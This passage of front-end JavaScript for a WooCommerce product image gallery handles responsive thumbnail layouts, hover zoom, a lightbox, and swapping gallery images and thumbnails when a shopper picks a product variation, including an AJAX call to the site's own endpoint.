		function galleryChangeLayout() {
			// Mobile.
			if ( $(window).width() < 769 ) {
				clear_slide_layout( smLayout, splide_thumbs_mobile_width, splide_thumbs_mobile_show, items_count );
			} else if ( $(window).width() < 1024 ) {
				clear_slide_layout( mdLayout, splide_thumbs_tablet_width, splide_thumbs_tablet_show, items_count );
			} else {
				clear_slide_layout( layout, splide_thumbs_width, splide_thumbs_show, items_count );
			}
		}
		var galleryLayoutResizeTimer;
		$(window).on('resize', function(){
			clearTimeout( galleryLayoutResizeTimer );
			galleryLayoutResizeTimer = setTimeout( galleryChangeLayout(), 100 );
		});
		function galleryUpdateThumbHover() {
			var galleryHoverClickTimer;
			$('#pg-thumbnails-' + product_id ).find( '.splide__slide' ).hover( function() {
				$thumb = $( this );
				clearTimeout( galleryHoverClickTimer );
				galleryHoverClickTimer = setTimeout( function() { $thumb.trigger( 'click' ) }, 100 );
			} );
		}
		if ( splide_thumbs_on_hover && thumbnails ) {
			galleryUpdateThumbHover();
		}
		if ( $zoom && !KadenceProductGalleryisMobile.any() && $(window).width() > 790 ) {
			function init_product_zoom() {

				$('.zoomContainer').remove();
				$('#pg-main-' + product_id + ' .is-active img').removeData('elevateZoom');
				$('#pg-main-' + product_id + ' .is-active img').removeData('zoomImage');
				$('#pg-main-' + product_id + ' .is-active img').elevateZoom({
					zoomType: $zoom_type,
					cursor: "crosshair",
					zoomWindowFadeIn: 300,
					zoomWindowFadeOut: 300
				});
			}
			splideMain.on( 'move', function () {
				$('.zoomContainer').remove();
			} );
			splideMain.on( 'moved', function () {
				setTimeout(function() {
					init_product_zoom(); 
				}, 100);
			});
			var ktwoozoomresizeTimer;
			$(window).on('resize', function(){
	            clearTimeout(ktwoozoomresizeTimer);
	            ktwoozoomresizeTimer = setTimeout(init_product_zoom, 200);
	        });
			init_product_zoom();
		}
		function init_product_lightbox() {
			if ( kadence_pg.lightbox ) {
				return GLightbox({
					selector: '#pg-main-' + product_id + ' .splide__slide a[data-rel^="lightbox"]:not([target="_blank"])',
					touchNavigation: true,
					skin: kadence_pg.lightbox_style,
					loop: true,
					openEffect: 'fade',
					closeEffect: 'fade',
					autoplayVideos: true,
					plyr: {
						css: kadence_pg.plyr_css,
						js: kadence_pg.plyr_js,
						config: {
						hideControls: true,
						}
					}
				});
			}
		}
		var glightbox = init_product_lightbox();
		function reload_product_lightbox() {
			if ( kadence_pg.lightbox ) {
				if ( glightbox ) {
					glightbox.reload();
				}
			}
		}
		$('.variations_form').find( '.single_variation' ).on( 'show_variation', function( event, variation, purchasable ) {
			var $product_img_wrap = $('#pg-main-' + product_id).find( '.woocommerce-main-image' );
			var $product_img = kadence_pg.lightbox ? $product_img_wrap.find( 'img' ) : $('#pg-main-' + product_id).find( '.woo-main-slide img' );
			var $product_thumb_wrap = $('#pg-thumbnails-' + product_id).find( '.woocommerce-main-image-thumb' );
			var $product_thumb_img = $product_thumb_wrap.find( 'img' );
			// Change zoom image
			if ( variation && variation.image.src && variation.image.src.length > 1 ) {
				// See if the gallery has an image with the same original src as the image we want to switch to.
				var galleryHasImage = $('#pg-main-' + product_id).find( '.splide__slide img[data-o_src="' + variation.image.src + '"]' ).length > 0;
				// If the gallery has the image, reset the images. We'll scroll to the correct one.
				if ( galleryHasImage ) {
					kt_wc_variations_image_reset();
				}
				// See if gallery has a matching image we can slide to.
				var gal_non_retina = variation.image.gallery_thumbnail_src.replace( variation.image.gallery_thumbnail_src_w + 'x' + variation.image.gallery_thumbnail_src_h, Math.floor( variation.image.gallery_thumbnail_src_w / 2 ) + 'x' + Math.floor( variation.image.gallery_thumbnail_src_h / 2 ) );
				var slideToImage = $('#pg-thumbnails-' + product_id ).find( '.splide__slide img[src="' + gal_non_retina + '"]' );
				if ( slideToImage.length == 0 ) {
					slideToImage = $('#pg-thumbnails-' + product_id ).find( '.splide__slide img[src="' + variation.image.gallery_thumbnail_src + '"]' );
				}

				if ( slideToImage.length > 0 && ! $datathumbs ) {
					//var galIndex = slideToImage.parent().data( 'slick-index' ) .trigger( 'click' );
					slideToImage.parent().trigger( 'click' );
					if ( $('#pg-main-' + product_id).data('zoom-active') && ! KadenceProductGalleryisMobile.any() ) {
						$('.zoomContainer').remove();
						$('#pg-main-' + product_id + ' .is-active img').removeData('elevateZoom');
						$('#pg-main-' + product_id + ' .is-active img').removeData('zoomImage');
						$('#pg-main-' + product_id + ' .is-active img').elevateZoom({
							zoomType: $zoom_type,
							cursor: "crosshair",
							zoomWindowFadeIn: 300,
							zoomWindowFadeOut: 300
						});
					}
					return;
				}

				// Go to first slide
				var slideCount = splideMain.length;
				if ( 1 < slideCount ) {
					splideMain.go( 0 );
				}
				$product_img.kt_wc_set_variation_attr( 'data-zoom-image', variation.image.full_src );
				$product_img.kt_wc_set_variation_attr( 'src', variation.image.src );
				if(variation.image.srcset) {
					$product_img.kt_wc_set_variation_attr('srcset', variation.image.srcset);
				} else {
					$product_img.kt_wc_set_variation_attr('srcset', '');
				}
				if(variation.image.title) {
					$product_img.kt_wc_set_variation_attr('title', variation.image.title);
				} else {
					$product_img.kt_wc_set_variation_attr('title', '');
				}
				if(variation.image.caption) {
					$product_img.kt_wc_set_variation_attr('data-caption', variation.image.caption);
				} else {
					$product_img.kt_wc_set_variation_attr('data-caption', '');
				}
				if ( visible_captions === true ) {
					if ( variation.image.caption ) {
						$product_img_wrap.find('.sp-gal-image-caption').html( variation.image.caption );
						$product_img_wrap.find('.sp-gal-image-caption').fadeIn();
					} else {
						$product_img_wrap.find('.sp-gal-image-caption').fadeOut();
					}
				}
				if ( $product_img_wrap.hasClass( 'kt-woo-video-link' ) ) {
					$product_img_wrap.find( '.kt-woo-play-btn' ).hide();
					$product_thumb_wrap.find( '.kt-woo-play-btn' ).hide();
					$product_img_wrap.removeClass( 'kt-woo-video-link' );
					$product_img_wrap.addClass( 'kt-woo-orig-video-link' );
				}
				$product_img.kt_wc_set_variation_attr('alt', variation.image.alt);
				$product_img_wrap.kt_wc_set_variation_attr('href', variation.image.full_src);
				$product_thumb_img.kt_wc_set_variation_attr( 'src', variation.image.gallery_thumbnail_src );
				if ( variation.image.gallery_thumbnail_srcset ) {
					$product_thumb_img.kt_wc_set_variation_attr( 'srcset', variation.image.gallery_thumbnail_srcset );
				} else {
					$product_thumb_img.kt_wc_set_variation_attr( 'srcset', '' );
				}
				$product_thumb_img.kt_wc_set_variation_attr('alt', variation.image.alt);
				if ( $datathumbs ) {
					if ( $datathumbs['is_ajax'] ) {
						kt_wc_variations_run_ajax_call( variation.variation_id );
					} else {
						kt_wc_variations_run_thumbnails( variation.variation_id );
					}
				}
				splideMain.refresh();
				if( $('#pg-main-' + product_id).data('zoom-active') && !KadenceProductGalleryisMobile.any()) {
					$('.zoomContainer').remove();
					$('#pg-main-' + product_id + ' .is-active img').removeData('elevateZoom');
					$('#pg-main-' + product_id + ' .is-active img').removeData('zoomImage');
					$('#pg-main-' + product_id + ' .is-active img').elevateZoom({
						zoomType: $zoom_type,
						cursor: "crosshair",
						zoomWindowFadeIn: 300,
						zoomWindowFadeOut: 300
					});
				}
				reload_product_lightbox();
				
			} else {
				kt_wc_variations_image_reset();
			}
		});
		function kt_wc_variations_original_thumbnails() {
			if ( thumbnails_have_changed ) {
				splideMain.remove( '.splide__slide:not(.woo-main-slide)' );
				splideMain.add( $datathumbs[ 'original' ]['images'] );
				items_count = original_items_count;
				if ( thumbnails ) {
					thumbnails.remove( '.splide__slide:not(.woocommerce-main-image-thumb)' );
					$('#pg-thumbnails-' + product_id ).css('height', 'auto' );
					if ( items_count < current_thumbs_show && current_layout !== 'left' && current_layout !== 'right' ) {
						thumbnails.options.perPage = items_count;
					} else if ( thumbnails.options.perPage < current_thumbs_show ) {
						thumbnails.options.perPage = current_thumbs_show;
						if ( splide_thumbs_center ) {
							thumbnails.options.focus = ( current_layout !== 'left' && current_layout !== 'right' ) || ( items_count > current_thumbs_show && ( current_layout === 'left' || current_layout === 'right' ) ) ? 'center' : undefined;
						}
					} else if ( thumbnails.options.perPage >= current_thumbs_show ) {
						if ( splide_thumbs_center ) {
							thumbnails.options.focus = ( current_layout !== 'left' && current_layout !== 'right' ) || ( items_count > current_thumbs_show && ( current_layout === 'left' || current_layout === 'right' ) ) ? 'center' : undefined;
						}
					}
					thumbnails.add( $datathumbs[ 'original' ]['thumbnails'] );
					if ( splide_thumbs_on_hover ) {
						galleryUpdateThumbHover();
					}
				}
				clear_slide_layout( current_layout, current_thumb_width, current_thumbs_show, original_items_count );
				reload_product_lightbox();
				thumbnails_have_changed = false;
			}
		}
		function kt_wc_variations_run_thumbnails( variation_id ) {
			if ( false === $datathumbs[ variation_id ] ) {
				kt_wc_variations_original_thumbnails();
			} else {
				kt_wc_variations_switch_thumbnails( $datathumbs[ variation_id ] );
			}
		}
		function kt_wc_variations_switch_thumbnails( thumbnails_data ) {
			thumbnails_have_changed = true;
			splideMain.remove( '.splide__slide:not(.woo-main-slide)' );
			splideMain.add( thumbnails_data['images'] );
			items_count = thumbnails_data['thumbnails'].length + 1;
			if ( thumbnails ) {
				thumbnails.remove( '.splide__slide:not(.woocommerce-main-image-thumb)' );
				$('#pg-thumbnails-' + product_id ).css('height', 'auto' );
				if ( items_count < current_thumbs_show && current_layout !== 'left' && current_layout !== 'right' ) {
					thumbnails.options.perPage = items_count;
				} else if ( thumbnails.options.perPage < current_thumbs_show ) {
					thumbnails.options.perPage = current_thumbs_show;
					if ( splide_thumbs_center ) {
						thumbnails.options.focus = ( current_layout !== 'left' && current_layout !== 'right' ) || ( items_count > current_thumbs_show && ( current_layout === 'left' || current_layout === 'right' ) ) ? 'center' : undefined;
					}
				} else if ( thumbnails.options.perPage >= current_thumbs_show ) {
					if ( splide_thumbs_center ) {
						thumbnails.options.focus = ( current_layout !== 'left' && current_layout !== 'right' ) || ( items_count > current_thumbs_show && ( current_layout === 'left' || current_layout === 'right' ) ) ? 'center' : undefined;
					}
				}
				thumbnails.add( thumbnails_data['thumbnails'] );
				if ( splide_thumbs_on_hover ) {
					galleryUpdateThumbHover();
				}
			}
			clear_slide_layout( current_layout, current_thumb_width, current_thumbs_show, items_count );
			reload_product_lightbox();
		}
		function kt_wc_variations_run_ajax_call( variation_id ) {
			var $data = {
				action: 'kadence_variation_images_load_frontend_ajax',
				ajaxkwsvNonce: kadence_pg.ajax_nonce,
				variation_id: variation_id,
				post_id: product_id
			};
			$.post( kadence_pg.ajax_url, $data, function( response ) {
				if ( response.length ) {
					response = JSON.parse( response );
					// replace with new image set
					kt_wc_variations_switch_thumbnails( response );

				} else {
					// replace with original image set
					kt_wc_variations_original_thumbnails();
				}
			});
		}
		function kt_wc_variations_image_reset() {
			var $product_img_wrap = $('#pg-main-' + product_id).find( '.woocommerce-main-image' );
			var $product_img = kadence_pg.lightbox ? $product_img_wrap.find( 'img' ) : $('#pg-main-' + product_id).find( '.woo-main-slide img' );
			var $product_thumb_wrap = $('#pg-thumbnails-' + product_id).find( '.woocommerce-main-image-thumb' );
			var $product_thumb_img = $product_thumb_wrap.find( 'img' );
			$product_img.kt_wc_reset_variation_attr( 'src' );
			$product_img.kt_wc_reset_variation_attr( 'srcset' );
			$product_img.kt_wc_reset_variation_attr('data-caption');
			$product_img.kt_wc_reset_variation_attr('alt');
			if( visible_captions === true ) {
				if ( undefined !== $product_img.attr( 'data-o_data-caption' ) ) {
					$product_img_wrap.find('.sp-gal-image-caption').html($product_img.attr( 'data-o_data-caption' ));
					$product_img_wrap.find('.sp-gal-image-caption').fadeIn();
				} else {
					$product_img_wrap.find('.sp-gal-image-caption').fadeOut();
				}
			}
			if ( $product_img_wrap.hasClass( 'kt-woo-orig-video-link' ) ) {
				$product_img_wrap.addClass( 'kt-woo-video-link' );
				$product_img_wrap.find( '.kt-woo-play-btn' ).show();
				$product_thumb_wrap.find( '.kt-woo-play-btn' ).show();
				$product_img_wrap.removeClass( 'kt-woo-orig-video-link' );
			}
			$product_img.kt_wc_reset_variation_attr('title');
			$product_img.kt_wc_reset_variation_attr('data-zoom-image');
			$product_thumb_img.kt_wc_reset_variation_attr('src');
			$product_thumb_img.kt_wc_reset_variation_attr('srcset');
			$product_thumb_img.kt_wc_reset_variation_attr('alt');
			$product_img_wrap.kt_wc_reset_variation_attr('href');
			kt_wc_variations_original_thumbnails();
			if( $('#pg-main-' + product_id).data('zoom-active') && !KadenceProductGalleryisMobile.any()) {
				var slideCount = splideMain.length;
				if ( 1 < slideCount ) {
					splideMain.go( 0 );
				}
				$('.zoomContainer').remove();
				$('#pg-main-' + product_id + ' .is-active img').removeData('elevateZoom');
				$('#pg-main-' + product_id + ' .is-active img').removeData('zoomImage');
				$('#pg-main-' + product_id + ' .is-active img').elevateZoom({
					zoomType: $zoom_type,
					cursor: "crosshair",
					zoomWindowFadeIn: 300,
					zoomWindowFadeOut: 300
				});
			}
			splideMain.refresh();
			reload_product_lightbox();
		}
		$.fn.kt_wc_set_variation_attr = function( attr, value ) {
			if ( undefined === this.attr( 'data-o_' + attr ) ) {
				this.attr( 'data-o_' + attr, ! this.attr( attr ) ? '' : this.attr( attr ) );
			}
			this.attr( attr, value );
		};
		$.fn.kt_wc_reset_variation_attr = function( attr ) {
			if ( undefined !== this.attr( 'data-o_' + attr ) ) {
				this.attr( attr, this.attr( 'data-o_' + attr ) );
			}
		};
		$('.variations_form').on( 'click', '.reset_variations', function() {
			kt_wc_variations_image_reset();
		} );
	}
	/**
	 * Function to call kt_wc_product_gallery on jquery selector.
	 */
	$.fn.kt_wc_product_gallery = function() {
		var gallery = this;
		if ( typeof Splide === 'function' ) {
			new KadenceProductGallery( gallery );
		} else {
			// eslint-disable-next-line vars-on-top
			var initLoadDelay = setInterval( function() {
				if ( typeof Splide === 'function' ) {
					new KadenceProductGallery( gallery );
					clearInterval( initLoadDelay );
				}
			}, 200 );
		}
		return this;
	};
	// $.extend(true, $.magnificPopup.defaults, {
	// 	tClose: '',
	// 	tLoading: kadence_pg.loading, // Text that is displayed during loading. Can contain %curr% and %total% keys
	// 	gallery: {
	// 		tPrev: '', // Alt text on left arrow
	// 		tNext: '', // Alt text on right arrow
	// 		tCounter: kadence_pg.of // Markup for "1 of 7" counter
	// 	},
	// 	image: {
	// 		tError: kadence_pg.error, // Error message when image could not be loaded
	// 		titleSrc: function(item) {
	// 			return item.el.find('img').attr('alt');
	// 			}
	// 		}
	// });
	/*
	 * Initialize all galleries on page.
	 */
	$( '.kadence-ga-splide-init' ).each( function() {
		$( this ).kt_wc_product_gallery();
	} );
});
